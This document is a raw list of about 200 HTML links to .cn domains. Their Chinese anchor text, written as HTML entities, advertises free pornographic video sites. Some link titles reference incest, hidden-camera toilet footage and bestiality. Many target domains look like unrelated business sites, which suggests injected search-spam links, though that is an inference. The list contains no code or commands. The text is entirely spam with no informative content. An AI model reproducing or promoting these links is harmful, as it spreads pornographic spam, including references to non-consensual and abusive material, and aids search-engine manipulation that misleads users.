<a href="http://www.szsbw.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.xatzh.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://hycontrol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6708;</a>|
<a href="http://www.hdydb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hlele.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szjsz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.jstzzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://nxflfd.cn" target="_blank">&#x6211;&#x548C;&#x516C;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zlcpa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://www.moonse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.northroc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1stnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.sonyribbon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://m.xishaji.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5305;&#x81C0;</a>|
<a href="http://m.srshc.cn" target="_blank">&#x6027;v&#x5929;&#x5802;</a>|
<a href="http://m.yycsz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.szwuxing.cn" target="_blank">&#x4E9A;&#x6D32;777</a>|
<a href="http://njdyxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://outdoxdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.xinglong123.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://bdyhby.cn" target="_blank">&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.kangkeercom.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://m.kgit.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://djb-bearing.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.bagu119.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;18</a>|
<a href="http://freightforwarderindalin.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x65E0;&#x7801;</a>|
<a href="http://bayan.net.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://anhuiqiangfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://szjsz.cn" target="_blank">&#x5DE8;&#x9A9A;&#x7EFC;&#x5408;</a>|
<a href="http://m.hzjkwdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sw-net.com.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.959js.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://m.zfdz.net.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://sailid.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;</a>|
<a href="http://www.hlj9m.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;8</a>|
<a href="http://m.sdjinfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.zerotop.com.cn" target="_blank">&#x5348;&#x591C;&#x795E;&#x9A6C;&#x5F71;&#x9662;</a>|
<a href="http://inkrite.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.jlgps.cn" target="_blank">&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.wantongxin.cn" target="_blank">&#x79CB;&#x8475;&#x89C6;&#x9891;</a>|
<a href="http://www.whzhifei.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://m.nbhuafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.szgui.cn" target="_blank">&#x5077;&#x5077;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;</a>|
<a href="http://m.humao2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;hd</a>|
<a href="http://m.hffq704.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.seaky.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://www.xishaji.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.kqfg.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.strongcontrols.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnxhzm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://m.zhchem.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.roadman.net.cn" target="_blank">&#x65E0;&#x4EBA;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.cnjushun.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.knauf.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangsudai.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.hyry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E71;</a>|
<a href="http://www.hspt.net.cn" target="_blank">&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.shdaoyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x56FE;&#x4E66;&#x9986;&#x7684;&#x5973;&#x670B;&#x53CB;</a>|
<a href="http://m.jnwenbo.cn" target="_blank">&#x8BA9;&#x7537;&#x6309;&#x6469;&#x5E08;&#x6478;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://m.floraland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5077;&#x62CD;</a>|
<a href="http://m.fakstdz.cn" target="_blank">v&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.swiftclean.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://m.tyxxn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://niuyangtang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://www.szbzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szhuamu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://m.nmgwt.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zgote.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.besttool.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5165;&#x53E3;</a>|
<a href="http://www.njtgjh.cn" target="_blank">&#x54EA;&#x91CC;&#x53EF;&#x4EE5;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://m.jieyang9042.cn" target="_blank">97&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://m.qdscad.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.hnjinyuan.cn" target="_blank">&#x56FD;&#x4EA7;www&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.tsccet.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ramam.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">www.&#x6210;&#x4EBA;</a>|
<a href="http://www.tongliansy.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4;&#x533A; &#x56FE;&#x7247;&#x533A;</a>|
<a href="http://www.wanyintong.com.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zysqws.cn" target="_blank">&#x7F8E;&#x5973;&#x6421;bbb&#x53C8;&#x723D;&#x53C8;&#x731B;&#x53C8;&#x9EC4;www</a>|
<a href="http://sjtupeixun.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.szfbfcotknrrbh.cn" target="_blank">&#x9F99;&#x5377;&#x672C;&#x5B50;</a>|
<a href="http://www.gsumakeup.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;av</a>|
<a href="http://www.jn251.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.dbsvs.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x540A;&#x5927;&#x6218;&#x767D;&#x599E;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://m.wanjiekeji.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hlj4r.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.jiahec.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x7247;</a>|
<a href="http://m.fshckj.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;</a>|
<a href="http://m.tcygs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.gstd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x65E0;&#x4EBA;&#x5BA2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jhfood.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://www.sw-net.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hefer.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fulejian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ynhdhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://hongshengjx.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshuayu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ccyx365.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://www.hsoaf.cn" target="_blank">&#x6597;&#x7834;&#x82CD;&#x7A79;h</a>|
<a href="http://m.biaopaiji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wedidc.cn" target="_blank">&#x4E9A;&#x6D32;xxxxx</a>|
<a href="http://www.jiahe1978.cn" target="_blank">&#x5348;&#x591C;&#x5C0F;&#x7535;&#x5F71;</a>|
<a href="http://m.tairuifu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.jplx.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.arrow-k.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlkj.net.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x4EBA;</a>|
<a href="http://cqxinyu888.cn" target="_blank">&#x6B27;&#x7F8E;&#x5395;&#x6240;&#x5077;&#x62CD;</a>|
<a href="http://m.gef.net.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xatzh.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.zhbz.net.cn" target="_blank">&#x516C;&#x4E0E;&#x5973;&#x4F26;&#x7406;bd</a>|
<a href="http://www.gzhnc.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://m.shjingdong.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.812ad.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;</a>|
<a href="http://m.torik.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://wzjdms.cn" target="_blank">&#x5DF2;&#x6EE1;18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://m.neifuding.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.rubek.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shmaibojidian.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x62D8;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hpttc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fudajixie.com.cn" target="_blank">&#x624B;&#x673A;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.j-fashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://m.yuanlinshiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.bjzlx.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://m.bestermy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xmvoip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x5BF9;&#x767D;&#x89C6;&#x9891;</a>|
<a href="http://hzjkwdz.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://m.stchengda.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://m.291e.cn" target="_blank">av&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://anec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://tcyjyjt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jurens.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zymade.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;</a>|
<a href="http://hnsntn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7EA2;&#x674F;&#x2170;</a>|
<a href="http://genphoal.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://m.arrow-k.com.cn" target="_blank">&#x6210;&#x4EBA;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://fh-xm.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://hnjixie02.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m.oldly.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://shopnp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://www.cnhuas.cn" target="_blank">97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.guaeng.cn" target="_blank">&#x56FD;&#x5185;&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.shicaiyy.cn" target="_blank">&#x8DE8;&#x5750;&#x5728;&#x519B;&#x957F;&#x8EAB;&#x4E0A;h</a>|
<a href="http://www.goodyearhk.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.crafttoy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.simoxg.com.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.xyae.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://m.gzhuihuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xf-electric.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hbrsxs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91</a>|
<a href="http://www.njdyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;&#x4E1D;&#x74DC;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.gd200.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tele365.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://m.kszdsun.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mingmicro.cn" target="_blank">&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengkonglvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tadiao6.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.fgch.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.pibao23.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;av</a>|
<a href="http://m.lyzxgybc.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;</a>|
<a href="http://m.sdcsj.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx&#x2179;&#x674E;&#x4E3D;&#x73CD;</a>|
<a href="http://www.jiasidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.rixinsteel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://m.gooddme.com.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.yuandavalve.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.zxiny.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://prestigemarine.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://huangjiagroup.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://m.wang-qi.cn" target="_blank">&#x7231;&#x5982;&#x6F6E;&#x6C34;5&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.sapianwang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.jiaa.net.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x6DEB;&#x4E1C;&#x5317;&#x5927;&#x5751;&#x6027;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://gdwdy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.wgabcu.cn" target="_blank">&#x8214;&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://www.ljxmly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xiangluan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czhuojia.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://m.jf6677.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
